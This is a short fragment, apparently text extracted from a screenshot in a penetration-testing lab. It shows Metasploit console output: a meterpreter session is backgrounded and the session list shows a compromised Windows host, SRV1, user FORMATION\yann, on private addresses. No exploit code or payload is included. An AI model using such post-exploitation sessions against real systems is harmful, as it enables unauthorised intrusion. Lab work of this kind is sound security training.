 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind FORMATION\yann @ SRV1 192.168.240.140:3232
ows -> 192.168.240.240:58
277 (192.168.240.240)